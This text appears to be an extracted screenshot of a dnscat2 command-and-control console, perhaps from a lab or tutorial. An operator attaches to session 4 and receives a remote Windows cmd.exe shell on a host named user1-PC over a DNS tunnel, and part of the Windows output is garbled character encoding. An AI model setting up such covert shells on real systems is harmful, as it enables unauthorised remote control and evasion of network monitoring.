 dnscat2> session -i 4
New window created: 4
history_size (session) => 1000
Session 4 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Twins Papism Redear Chirp Ouzo Ripe
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\dnu\Desktop\dnscat2-v0.07-client-win32>
cmd.exe (user1-PC) 4>